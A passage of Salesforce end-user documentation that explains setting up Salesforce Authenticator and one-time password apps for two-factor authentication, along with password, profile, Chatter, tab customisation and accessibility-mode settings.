**1.** Download and install version 2 or later of the Salesforce Authenticator app for the type of mobile device you use. For iPhone, get the app from the [App Store](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8). For Android devices, get the app from [Google Play.](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en)

If you previously installed version 1 of Salesforce Authenticator on your mobile device, you can update the app to version 2 through the App Store or Google Play. The update preserves any connected accounts you already have in the app. These accounts are code-only accounts that generate verification codes but don't receive push notifications or allow location-based automated verifications. Code-only accounts appear on your Connected Accounts list without a **>** at the far right of the account name row, and there's no account detail page. If you have a code-only account for the username you used for your current login to Salesforce, swipe left in the app to remove that username before proceeding. In the following steps, you connect the account for that username again. The new connected account gives you full Salesforce Authenticator version 2 functionality: push notifications, location-based automated verifications, and verification codes.

- **2.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **3.** Find **App Registration: Salesforce Authenticator** and click **Connect**.
- **4.** For security purposes, you're prompted to log in to your account.
- **5.** Open the Salesforce Authenticator app on your mobile device.

If you're opening the app for the first time, you see a tour of the app's features. Take the tour, or go straight to adding your Salesforce account to the app.

**6.** In the app, tap **+** to add your account.

The app generates a unique two-word phrase.

**7.** Back in your browser, enter the phrase in the Two-Word Phrase field.

### **8.** Click **Connect**.

If you previously connected an authenticator app that generates verification codes to your account, you sometimes see an alert. Connecting version 2 or later of the Salesforce Authenticator mobile app invalidates the codes from your old app. When you need a verification code, get it from Salesforce Authenticator from now on.

**9.** In the Salesforce Authenticator app on your mobile device, you see details about the account you're connecting. To complete the account connection, tap **Connect** in the app.

To help keep your account secure, we send you an email notification whenever a new identity verification method is added to your Salesforce account. You get the email whether you add the method or your Salesforce admin adds it on your behalf.

#### SEE ALSO:

[Verify Your Identity](#page-52-0) [Disconnect Salesforce Authenticator \(Version 2 or Later\) from a User's Account](#page-877-0) [Personalize Your Salesforce Experience](#page-47-1)

## <span id="page-55-0"></span>Connect a One-Time Password Generator App or Device for Identity Verification

You can connect a one-time password generator app, such as Salesforce Authenticator or Google Authenticator, to your account. Use a verification code generated by the app, sometimes called a "time-based one-time password," whenever Salesforce has to verify your identity. If your administrator requires two-factor authentication for increased security when you log in, access connected apps, or access reports or dashboards, use a code from the app. If you're required to use two-factor authentication before you have an app connected, you're prompted to connect one the next time you log in to Salesforce. If you don't yet have the two-factor authentication requirement, you can still connect the app to your account through your personal settings.

EDITIONS

Available in: Both Salesforce Classic and Lightning Experience Available in all editions

- **1.** Download the supported authenticator app for your device type. You can use any authenticator app that supports the time-based one-time password (TOTP) algorithm [\(IETF RFC 6238\)](https://tools.ietf.org/html/rfc6238), such as [Salesforce Authenticator for iOS,](https://itunes.apple.com/us/app/salesforce-authenticator/id782057975?mt=8) [Salesforce Authenticator for Android](https://play.google.com/store/apps/details?id=com.salesforce.authenticator&hl=en), or Google Authenticator.
- **2.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **3.** Find App Registration: One-Time Password Generator and click **Connect**.

If you're connecting an authenticator app other than Salesforce Authenticator, use this setting. If you're connecting Salesforce Authenticator, use this setting if you're only using its one-time password generator feature (not the push notifications available in version 2 or later).

Note: If you're connecting Salesforce Authenticator so that you can use push notifications, use the App Registration: Salesforce Authenticator setting instead. That setting enables both push notifications and one-time password generation.

You can connect up to two authenticator apps to your Salesforce account for one-time password generation: Salesforce Authenticator and one other authenticator app.

- **4.** For security purposes, you're prompted to log in to your account.
- **5.** Using the authenticator app on your mobile device, scan the QR code.

Alternatively, click **I Can't Scan the QR Code** in your browser. The browser displays a security key. In the authenticator app, enter your username and the key displayed.

- **6.** In Salesforce, enter the code generated by the authenticator app in the Verification Code field. The authenticator app generates a new verification code periodically. Enter the current code.
- **7.** Click **Connect**.

To help keep your account secure, we send you an email notification whenever a new identity verification method is added to your Salesforce account. You get the email whether you add the method or your Salesforce admin adds it on your behalf.

### SEE ALSO:

[Verify Your Identity](#page-52-0) [Disconnect a User's One-Time Password Generator App](#page-877-1) [Personalize Your Salesforce Experience](#page-47-1)

## <span id="page-56-0"></span>Verify Your Identity with a Temporary Code

When you can't access the device you usually use for two-factor authentication, ask your Salesforce admin to give you a temporary identity verification code. The code is valid for 1 to 24 hours. Your admin sets the expiration time, but you can expire the code early if you no longer need it.

If your Salesforce admin has given other users permission to help you with two-factor authentication, they can give you a temporary code. Your company's Help Desk or support staff, for example, sometimes has this permission.

The temporary code is for two-factor authentication only. It isn't valid for identity verification when you log in from a browser or app we don't recognize.

**1.** Ask your Salesforce admin (or someone designated by your admin) for a temporary identity verification code.

Your admin sets how long the code is valid. You can use the code multiple times until it expires. You get an email notification whenever your admin generates a temporary code for you.

- **2.** Enter the temporary code where prompted in the identity verification screen.
- **3.** If you don't need the code any more and it's still valid, expire the code.
	- **a.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
	- **b.** Find Temporary Verification Code and click **Expire Now**.

#### SEE ALSO:

[Verify Your Identity](#page-52-0)

[Connect Salesforce Authenticator \(Version 2 or Later\) to Your Account for Identity Verification](#page-54-0) [Connect a One-Time Password Generator App or Device for Identity Verification](#page-55-0)

### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

# <span id="page-57-0"></span>Edit Your Personal Information

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** To make changes, click **Edit**.

If you change your email address, a confirmation message is sent to the new address. Click the link in the message for the new email address to take effect. This process ensures system security.

**3.** Save your changes.

### SEE ALSO:

[Change Your Password](#page-57-1) [User Fields](#page-469-0) [Set Up Your Chatter Profile](#page-47-0) [Personalize Your Salesforce Experience](#page-47-1)

# <span id="page-57-1"></span>Change Your Password

After you log in, you can change your password for better security. If you lost your password, click the **Forgot Your Password** link on the login page to reset your password via email.

To protect the privacy of your data, change your password periodically. If your Salesforce administrator expires user passwords on a periodic basis, you're prompted to change your password at the end of each period.

- Note: If you have the "User Single Sign-On" permission, only an administrator can reset your password. For help, contact your Salesforce administrator.
- **1.** From your personal settings, enter *Password* in the Quick Find box, then select **Change My Password**.
- **2.** Enter the password information requested.
- **3.** Click **Save**.

SEE ALSO:

[Reset Your Forgotten Password](#page-88-0) [Reset Your Security Token](#page-86-0) [Verify Your Identity](#page-52-0) [Personalize Your Salesforce Experience](#page-47-1)

### EDITIONS

Available in: Salesforce Classic and Lightning Experience

The available personal setup options vary according to which Salesforce Edition you have.

**EDITIONS** 

Available in: both Salesforce Classic and Lightning Experience

Available in all editions

## <span id="page-58-0"></span>Change Your Security Question

If you forget your password and need to reset it, you're sometimes required to verify your identity by answering a security question that you previously chose. You can change the security question and answer on the Change My Password page in your personal settings.

Note: If you don't see the Change My Password option, contact your Salesforce admin for assistance.

- **1.** From your personal settings, enter *Password* in the Quick Find box, then select **Change My Password**.
- **2.** Enter your current password.
- **3.** From the Security Question drop-down menu, select a question.
- **4.** Enter your answer to the question in the Answer field.
- **5.** Click **Save**.

#### <span id="page-58-1"></span>SEE ALSO:

[Personalize Your Salesforce Experience](#page-47-1)

## Edit Your Language and Locale Settings

- **1.** From your personal settings, enter *Time Zone* in the Quick Find box, then select **Language and Time Zone**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Specify these settings as needed.
	- **•** For Time Zone, select your primary time zone.
	- **•** For Locale, select your country or geographic region.
	- **•** For Language, select your primary language. All text and online help appears in the language you select.
	- **•** For Email Encoding, select the character set and encoding option for email that you send from Salesforce.
- **3.** Click **Save**.

```
SEE ALSO:
```
[User Fields](#page-469-0)

[Personalize Your Salesforce Experience](#page-47-1)

## Edit Your Email Settings

Edit outgoing email settings to specify the name that appears as well as an optional signature. You can also specify a return address, and opt to automatically send BCC emails to yourself at the return address.

- **1.** From your personal settings, enter *My Email Settings* in the Quick Find box, then select **My Email Settings**.
- **2.** Make your changes.

### EDITIONS

Available in: Both Salesforce Classic and Lightning Experience

Available in all editions

**EDITIONS** 

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

### **EDITIONS**

Available in: Salesforce ClassicLightning Experience

Note: In Personal and Developer Editions, a Salesforce-specific tag line is added below your personal signature on all outbound emails.

#### SEE ALSO:

[Personalize Your Salesforce Experience](#page-47-1)

## <span id="page-59-0"></span>Set Record Type Preferences

Set an option to automatically insert your default record type when creating new records. Using this setting, you can bypass the page prompting you to select a record type. If you have several different record types available to you, you may prefer to be prompted to select a record type every time you create a new record.

- **1.** From your personal settings, enter *Record Type* in the Quick Find box, then select **Set Default Record Types** or **Record Type Selection**—whichever one appears.
- **2.** Check any box to automatically select the default record type when creating records of that type.

Any unchecked boxes indicate that you prefer to be prompted to select a record type.

- **3.** Click **Save**.
	- Note: The Record Type Selection option may not be available because your organization is not using record types or multiple record types are not available for a particular tab.

Individual checkboxes are only offered when you have more than one record type available for a tab.

If your organization uses person accounts, note that checking the Account box on this page causes one default record type selection for all types of accounts. It is not possible to set separate default record type selections for business accounts and person accounts. If you work with both types of accounts, leave the box blank.

### <span id="page-59-1"></span>SEE ALSO:

[Personalize Your Salesforce Experience](#page-47-1)

## Update Your Contact Information

Update your contact information at any time on your profile page. Your contact information is visible to everybody in your company.

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

To update your contact information, click your name or your profile picture. You can update all fields on your profile, except the Manager field. Only your Salesforce admin can update the Manager field.

In Communities, you can also control the visibility of your contact information within communities on a field-by-field basis. You can choose to expose fields to employees only, members of the community from outside your company, or guest users who aren't required to log in. Some fields are always visible to everyone accessing the community.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer Editions** 

### [Change Your Profile or Group Photo](#page-60-0)

Upload a photo to your profile so people can see who you are, or upload a photo for groups that you own or manage.

#### [Follow People](#page-60-1)

Follow people to see their updates in your feed, including posts, comments, and likes.

#### [Follow Records](#page-61-0)

Follow records so you can see updates in your feed, including field changes, posts, tasks, and comments on records.

#### [Join or Leave Groups](#page-61-1)

Join groups to collaborate with other people on projects or common areas of interest. Share project-related files and information with the group.

#### [Search Across Your Feeds](#page-62-0)

Looking for people, groups, or files? Use search to quickly find information across your feeds.

#### <span id="page-60-0"></span>SEE ALSO:

[Change Your Profile or Group Photo](#page-60-0)

## Change Your Profile or Group Photo

Upload a photo to your profile so people can see who you are, or upload a photo for groups that you own or manage.

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

- **1.** Go to your profile or the group's page.
- **2.** Hover over the photo and click **Add Photo** or **Update**.
- **3.** Browse for the photo you want to upload and open the file. You can upload photos in .jpg, .gif, or .png format up to 8 MB.
- **4.** Create a thumbnail image by dragging the dotted lines across the photo.

If the photo is for your profile and you're a member of any communities, you can select Show in communities with publicly accessible pages. This option makes the photo visible to guest users viewing publicly accessible sites or pages that don't require login.

<span id="page-60-1"></span>**5.** Save your changes.

## Follow People

Follow people to see their updates in your feed, including posts, comments, and likes.

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

To follow a person, click **Follow** on a person's profile page.

Once you follow people, you see their posts, comments, and likes in your feed. You can follow a maximum combined total of 500 people, topics, and records. To see how many items you're following, view the Following list on your profile.

To stop following a person, click x. When you stop following a person, you don't see future updates from that person in your feed.

SEE ALSO:

[Follow Records](#page-61-0)

## <span id="page-61-0"></span>Follow Records

Follow records so you can see updates in your feed, including field changes, posts, tasks, and comments on records.

Available in: Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

### USER PERMISSIONS

To view a record:

**•** "Read" on the record

The field changes you see in your feed depend on which of the fields your administrator configured for feed tracking. Updates to encrypted custom fields don't display in feeds.

To follow a record, click **Follow** on the record page.

When you follow a record, you see updates to the record in your feed. You can follow a maximum combined total of 500 people, topics, and records. To see how many items you're following, view the Following list on your profile.

If you want to automatically follow the records you create, enable this feature from your personal settings. Enter *My Feeds* in the Quick Find box, select **My Feeds**, and then select **Automatically follow records I create**. However, you don't auto-follow events, tasks, or dashboards after you create them.

To stop following a record, click  $\star$  on the record page. After you stop following a record, you don't see future updates to the record in your feed.

<span id="page-61-1"></span>SEE ALSO:

[Follow People](#page-60-1) [Personalize Your Salesforce Experience](#page-47-1)

## Join or Leave Groups

Join groups to collaborate with other people on projects or common areas of interest. Share project-related files and information with the group.

- **1.** Go to group's detail page.
- **2.** To join a public group, click **Join** or **Join Group**. To join a private group, click **Ask to Join**. Your request is sent to the private group's owner and managers, who accept or decline your request.

You can join up to 300 groups. All groups count toward this limit, except archived groups. For example, if you're a member of 300 groups, of which 10 are archived, you can join 10 more groups.

To leave a group you joined or withdraw your request to join a private group, go to the group detail page and click x or Leave Group. If you don't see these options, ask your Salesforce admin to adjust the page layout.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

## <span id="page-62-0"></span>Search Across Your Feeds

Looking for people, groups, or files? Use search to quickly find information across your feeds.

[Search Your Feeds in Lightning Experience](#page-62-1) Search for people, groups, and files across your feeds. [Search Your Feeds in Salesforce Classic](#page-62-2) Search feeds, people, groups, topics, and files across Chatter.

## <span id="page-62-1"></span>Search Your Feeds in Lightning Experience

Search for people, groups, and files across your feeds.

- **1.** Enter your search term in the header search box.
- **2.** On the search result page, click **FEEDS** to see posts from the All Company feed that include matches on your search term.

## <span id="page-62-2"></span>Search Your Feeds in Salesforce Classic

Search feeds, people, groups, topics, and files across Chatter.

- **1.** Enter your search term in the header search box.
- **2.** Click **Search**.

The search results page shows matches across Salesforce, including Chatter. From the search results page, you can further refine your search. For example, to see search results across all Chatter feeds, click **Search Feeds**.

You can also search specific feeds. For example, to find where is person is mentioned in a group, type the person's name in the search box above the group feed.

Example: Watch a Demo: [Search in Salesforce Classic](http://salesforce.vidyard.com/watch/L6lwYMJUyH1n8sKr7KQDaA)

### **EDITIONS**

Available in Salesforce Classic and Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

### EDITIONS

Available in Lightning Experience

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

### EDITIONS

Available in Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, and **Developer** Editions

# <span id="page-63-0"></span>Add Tabs for Frequently Used Items

The Salesforce Classic user interface is composed of tabs that serve as starting points for viewing, adding, and editing information for an object. Different apps can have different sets of tabs. Add tabs for items you use frequently in any app.

- **1.** Click the Plus icon  $(\,\cdot\,)\,$  to the right of your current tabs. The All Tabs page appears. By default, it shows all the tabs you have available to view or add.
- **2.** If you want to see a list of just the tabs for a specific app, select that app from the View drop-down list.
- **3.** Click **Customize My Tabs**.
- **4.** In the Custom App drop-down list, select the app where you want the tab to appear. For example, if you want the Ideas tab to appear in your Marketing app, select *Marketing* and the Ideas tab will appear in that app only.
- **5.** Use the Add, Remove, Up, and Down arrows to customize which tabs appear in the app, and their order.
- **6.** Click **Save**.
- **7.** If you added a tab to an app you're not actively using, open that app to see your new tab.

### <span id="page-63-1"></span>SEE ALSO:

[Available Salesforce Tabs](#page-64-0)

# Customize Your Display

You can customize your Salesforce display through your personal settings.

- **•** [Customize which tabs display in your app and in what order](#page-63-2)
- **•** [Customize what displays on your pages](#page-64-1)

### [Customize Your Tabs](#page-63-2)

Specify which tabs display when you log in, or if you have multiple apps, which tabs display in each app.

<span id="page-63-2"></span>[Customize Your Pages](#page-64-1)

Specify the related lists that appear in detail pages.

## Customize Your Tabs

Specify which tabs display when you log in, or if you have multiple apps, which tabs display in each app.

- **1.** From your personal settings, enter *Customize My* in the Quick Find box, then select **Customize My Tabs**. No results? Enter *Display* in the Quick Find box, then select **Change My Display**.
- **2.** If you have access to multiple apps, select the app whose tabs you want to customize from the Custom Apps drop-down list. By default, you'll see the tabs for the selected custom app that are set for your profile.

### **EDITIONS**

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

### EDITIONS

Available in: Salesforce Classic

Available in: **All** Editions except for **Database.com**

### EDITIONS

Available in: Salesforce Classic



- **3.** If desired, add each tab you want to display and change the display order of the tabs you've selected.
- **4.** Save your changes.

### SEE ALSO:

[Customize Your Pages](#page-64-1) [Personalize Your Salesforce Experience](#page-47-1)

## <span id="page-64-1"></span>Customize Your Pages

Specify the related lists that appear in detail pages.

**1.** From your personal settings, enter *Customize My* in the Quick Find box, then select **Customize My Pages**. No results? Enter *Display* in the Quick Find box, then select **Change My Display**.

For your Home tab, select the dashboard snapshot to display on the Home tab. The link to customize your Home tab is available only if your administrator has customized your home page layout to include a dashboard.

For all other tabs, specify which related lists display on your detail pages.

**•** To add or remove related lists, select a related list and click the **Add** or **Remove** arrow.

Note: This setting may change if your administrator changes the page layout for a particular tab.

- **•** To change the order of the related lists, select a related list title in the Selected List box, and click the **Up** or **Down** arrow.
- **2.** Save your changes.

<span id="page-64-0"></span>SEE ALSO:

[Customize Your Tabs](#page-63-2)

[Personalize Your Salesforce Experience](#page-47-1)

## Available Salesforce Tabs

To view all the tabs available to you in Salesforce, click the plus icon (+) next to the main tabs.



Using this page, you can:

- **•** Click any of the tab names to quickly jump to that tab.
- **•** If you have multiple apps, use the View drop-down list to see each app's logo and included tabs.

### EDITIONS

Available in: Salesforce Classic

Available in: **All** editions except **Database.com**

### EDITIONS

Available in: Salesforce Classic

**•** Click **Customize My Tabs** to change how tabs display on your screen.

#### SEE ALSO:

[Add Tabs for Frequently Used Items](#page-63-0)

## <span id="page-65-0"></span>Accessibility Standards

Learn about the standards Salesforce follows to design applications with accessibility in mind.

Salesforce is committed to providing on-demand enterprise applications accessible to all individuals, including users working with assistive devices, such as speech recognition software and screen readers. To help meet our goal of universal design, Salesforce follows the internationally recognized best practices in Section 508 of the Rehabilitation Act and the Web Content Accessibility Guidelines (WCAG) 2.0 Level AA to the extent possible.

Our [Voluntary Product Accessibility Template \(VPAT\)](http://www.salesforce.com/company/legal/508_accessibility.jsp) is a tool used to document a product's conformance with the accessibility standards under Section 508 of the Rehabilitation Act and includes an accessibility assessment of our products.

## General Accessibility Requirements

Consider these requirements when using Salesforce.

- **•** JavaScript support must be available and turned on.
- **•** After a specified period of inactivity, a session timeout popup window automatically displays, prompting you to log out or continue working. Your administrator can set this time interval or disable it altogether. Your browser must allow pop-ups in Salesforce; otherwise you won't receive a warning about the upcoming timeout.
- **•** Pilot and Beta features may not be accessible.

## Recommended Browsers

For general accessibility testing, Salesforce uses the most current version of Mozilla® Firefox® and Microsoft® Internet Explorer® on Windows®, and Apple® Safari® on OS  $\mathsf{X}^{\mathsf{e}}$ .

## Contacting Salesforce with Accessibility Concerns

To access documentation and knowledge base articles or to contact customer support, click the **Help & Training** link at the top of any page.

To report any accessibility concerns or to request an alternate format of any document, send an email to [accessibility@salesforce.com](mailto:accessibility@salesforce.com).

Note: Customer support is not available for Personal and Developer Edition users. In addition, knowledge base access is not available for Developer Edition users. All users are welcome to contact [accessibility@salesforce.com](mailto:accessibility@salesforce.com) in English with any accessibility-related queries.

### [Accessibility Mode](#page-66-0)

Learn how accessibility mode changes your experience using Salesforce.

#### [Enable Accessibility Mode](#page-67-0)

Optimize your experience using Salesforce with assistive devices, such as speech recognition software and screen readers, by enabling accessibility mode.

### EDITIONS

Available in: Salesforce **Classic** 

### [Recommendations for Salesforce Accessibility](#page-68-0)

Learn about Salesforce accessibility features designed for users working with assistive devices, such as speech recognition software and screen readers.

## <span id="page-66-0"></span>Accessibility Mode

Learn how accessibility mode changes your experience using Salesforce.

Salesforce includes an alternate user interface mode that lets users with assistive devices, such as speech recognition software and screen readers, work with Salesforce more effectively. Most new features are designed with accessibility in mind and are inherently accessible in the standard mode. However, you may find that accessibility mode better suits your needs, particularly when using speech recognition or screen reading software to create reports and dashboards or interact with list views.

Accessibility mode includes the full functionality of Salesforce with the modifications detailed here to create a better experience for users with assistive devices.

### Accessibility Mode Features that Enhance Usability

- **•** Access setup pages from a Setup link at the top of the page.
- **•** Drop-down menus include a **Go** button that you select to navigate to the option you choose in the drop-down list.
- **•** Menu buttons are rendered as a drop-down list with a **Go** button.
- **•** Overlay pages are rendered as separate pop-up windows.
- The HTML editor is replaced with a text box. This text box only accepts HTML and does not recognize plain text entries like carriage returns. To separate content, you must use paragraph or line break HTML tags.
- When viewing a dashboard, the View Dashboard auto-complete filter is replaced with a standard drop-down menu.
- **•** The **Edit Columns** link on the Manage Members page, accessible via the Manage Members drop-down on a campaign detail page, becomes a drop-down button. The Edit Columns overlay is replaced by a standard setup page.
- **•** Clicking a requested meeting in the Open Activities related list and in some list views doesn't open the meeting detail page. Instead, a dialog opens that instructs you to contact the meeting organizer for details about the requested meeting.
- **•** The **Turn My Email On** drop-down list on a Chatter group displays as a **Chatter Email Settings** link that opens your settings for receiving Chatter email.

### Disabled Calendar Features

- **•** Event detail overlays in the calendar view
- **•** Drag-and-drop editing
- **•** Drag-and-drop scheduling
- **•** Click-and-create events
- **•** The **New Meeting Request** button on the Open Activities related list

Note: As a result, you can't request a meeting in accessibility mode, and the Requested Meetings subtab in the Calendar section of the Home tab doesn't display any meetings.

### Disabled Report and Dashboard Features

**•** Drag-and-drop editing in the dashboard builder

### EDITIONS

Available in: Salesforce Classic

**•** Creating and editing reports in report builder

Note: Report builder is required to create or edit joined reports and reports containing cross filters or buckets. Users with accessibility mode enabled can run those reports, but can't create or edit them. To create reports in accessibility mode, you must use the report wizard.

**•** Drag-and-drop to move reports and dashboards between folders

### Disabled List View Features

- **•** Related list hover links
- **•** These enhanced list features:
	- **–** Inline editing
	- **–** Rearranging and adjusting the width of columns
	- **–** Editing, deleting, or refreshing the current list view
	- **–** Changing the number of records displayed per page
	- **–** Jumping to a specific page of results

### Other Disabled Features

- **•** The **Check Spelling** button for solutions
- **•** The latest Manage Members page
- **•** The **Recent Tags** drop-down menu when you add the tag component to the sidebar
- When finding similar opportunities, the Match Criteria sidebar on the search results page
- **•** The list of similar questions as you type a question in an answers community

<span id="page-67-0"></span>Tip: Users with accessibility mode enabled should use the search box on the Answers tab to see if their question has already been asked before they post their question.

## Enable Accessibility Mode

Optimize your experience using Salesforce with assistive devices, such as speech recognition software and screen readers, by enabling accessibility mode.

- **1.** From your personal settings, enter *Accessibility* in the Quick Find box, then select **Accessibility**. No matching results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Select Accessibility Mode.
- **3.** Click **Save**.

### SEE ALSO:

[Recommendations for Salesforce Accessibility](#page-68-0) [Personalize Your Salesforce Experience](#page-47-1)



Available in: Salesforce Classic

## <span id="page-68-0"></span>Recommendations for Salesforce Accessibility

Learn about Salesforce accessibility features designed for users working with assistive devices, such as speech recognition software and screen readers.

Here are some recommendations to help you work with Salesforce.

- **•** [Sighted Keyboard Users](#page-68-1)
- **•** [Screen Reader Users](#page-68-2)
- **•** [Deaf or Hearing Impaired Users](#page-69-0)
- **•** [Specific Color Users](#page-69-1)
- **•** [Low-Vision Users Who Need Magnification](#page-70-1)

### SEE ALSO:

<span id="page-68-1"></span>[Enable Accessibility Mode](#page-67-0)

## Sighted Keyboard Users

These Salesforce features help ensure an accessible experience.

- • [Accessibility](#page-66-0) Mode helps you work more effectively with Salesforce, particularly reports, dashboards, and list views. See Accessibility [Mode](#page-66-0) on page 59 for more information.
- **•** Selected areas on the screen include highlights to give you an on-screen visual indication of focus.
- **•** These elements are identified in our page markup to help you interact with them.
	- **–** Headings are marked up as headings rather than field set and legend elements for grouping form controls.
	- **–** The main heading for the page (typically at the start of the main content area) is a level 1 heading. You can shift to this heading with a shortcut key.
	- **–** Data tables have data table markup (except enhanced listviews in Standard Mode only) to aid identification of headers for each cell.
	- **–** Lists provided in the main content area are marked up as lists.
- **•** A skip link (the first keyboard-focusable link on each page) allows you to shift the focus to the start of the main content area. This generally bypasses the navigational menus before the main content area, greatly reducing the number of tab presses that would otherwise be required to reach the main content area of the page.
- **•** Keyboard focus is placed inside of dialog boxes when they open and will remain locked there until the dialog is closed.
- <span id="page-68-2"></span>**•** On edit pages, the keyboard focus defaults to the first editable field on the page. When creating or editing a task or event, the keyboard focus defaults to the Subject field, regardless of its location on the page.
- **•** Buttons, links, and fields that aren't currently active are labeled with a "disabled" attribute. For example, when using a wizard with multiple steps, some buttons may be disabled until you select a specific option.

### Screen Reader Users

Salesforce on-demand applications are designed to take advantage of the latest features of the most widely used screen reading software. Although you might find that many browser and screen reader combinations work well, we recommend you use the most current versions of Mozilla® Firefox® and JAWS® or NVDA with Salesforce.

These Salesforce features help ensure an accessible experience:

• [Accessibility](#page-66-0) Mode helps you work more effectively with Salesforce, particularly reports, dashboards, and list views. See Accessibility [Mode](#page-66-0) on page 59 for more information.



Available in: Salesforce Classic

**•** Important images have text alternatives equivalent to the purpose of the image; non-important images have empty text equivalents or are implemented through CSS. Images showing detailed information are also links to source data. For example, Dashboards contain charts and graphs that are visual in nature. To access the report data used to generate the chart or graph, simply select the dashboard component.

Note: The underlying report may contain additional data than what is represented in the dashboard component. In addition, the underlying report may contain some data that you don't have access to view due to sharing settings.

- **•** These elements are identified in our page markup to help you interact with them.
	- **–** Headings are marked up as headings rather than field set and legend elements for grouping form controls.
	- **–** The main heading for the page (typically at the start of the main content area) is a level 1 heading. You can shift to this heading with a shortcut key.
	- **–** Data tables have data table markup (except enhanced listviews in Standard Mode only) to aid identification of headers for each cell.
	- **–** Lists provided in the main content area are marked up as lists.
- **•** A skip link (the first keyboard-focusable link on each page) allows you to shift the focus to the start of the main content area. This generally bypasses the navigational menus before the main content area, greatly reducing the number of tab presses that would otherwise be required to reach the main content area of the page.
- **•** Keyboard focus is placed inside of dialog boxes when they open and will remain locked there until the dialog is closed.
- **•** On edit pages, the keyboard focus defaults to the first editable field on the page. When creating or editing a task or event, the keyboard focus defaults to the Subject field, regardless of its location on the page.
- **•** Buttons, links, and fields that aren't currently active are labeled with a "disabled" attribute. For example, when using a wizard with multiple steps, some buttons may be disabled until you select a specific option.

In addition, we recommend you enable these personalized web settings in your screen reader:

- **•** Set pages to refresh automatically.
- **•** Turn on live region update announcements.
- Set text links to show titles. This setting ensures the screen reader announces information provided through a link's title attribute, such as a warning that a new window will open.
- <span id="page-69-0"></span>**•** Set headings to announce Headings and Levels. Heading markup is used to provide context as well as navigation.
- **•** Add common signs, such the @ (at) sign for mentioning people in Chatter posts and comments, to your screen reader dictionary to customize how they're announced by default.

### <span id="page-69-1"></span>Deaf or Hearing Impaired Users

Salesforce provides video demos hosted on YouTube. To view synchronized captions for videos, click Watch on YouTube.com in the bottom-right corner of embedded videos.

### Specific Color Users

Browser and operating system settings don't change the colors displayed within images, and Salesforce implements many images as background images (which aren't displayed when browser and operating system settings for color display are in effect). If you rely on browser settings and your operating system to change your display to a particular color combination, you may need to:

- **•** Display image text alternatives to access information provided by important images.
- Override our CSS for these classes: assistiveText, zen-assistiveText. Then set your browser settings according to your preferences. In addition:
- **•** Some charts (for example, in reports and dashboards) rely on color to display information. If you have trouble interpreting the information in charts, select Color-Blind Palette on Charts from your personal detail page. This option sets an alternate color palette for charts that has been optimized for use by color-blind users. Dashboard emails don't use the alternate palette. You can also click a chart to view its source report.
- **•** Dashboards contain charts and graphs that are visual in nature. To access the report data used to generate the chart or graph, simply select the dashboard component.

Note: The underlying report may contain additional data than what is represented in the dashboard component. In addition, the underlying report may contain some data that you don't have access to view due to sharing settings.

### <span id="page-70-1"></span>Low-Vision Users Who Need Magnification

Salesforce supports standard OS-level, browser, and third-party magnification tools. Adjust the zoom setting to suit your needs.

These elements are identified in our page markup. You can alter the styles for these elements to help you identify them.

- **•** Headings are marked up as headings rather than field set and legend elements for grouping form controls.
- **•** The main heading for the page (typically at the start of the main content area) is a level 1 heading. You can shift to this heading with a shortcut key.
- **•** Data tables have data table markup (except enhanced listviews in Standard Mode only) to aid identification of headers for each cell.
- <span id="page-70-0"></span>**•** Lists provided in the main content area are marked up as lists.

## View and Display FAQ

[Which Languages Does Salesforce Support?](#page-70-2) [Why can't I see some buttons and links?](#page-75-0) [Why can't I view Salesforce popup windows such as lookup dialogs and the Help & Training window?](#page-75-1) [Why did my data disappear when I pressed the Backspace key while editing a record?](#page-75-2) [Can I change or delete the drop-down list of entries that appears when I edit a text field?](#page-75-3)

## <span id="page-70-2"></span>Which Languages Does Salesforce Support?

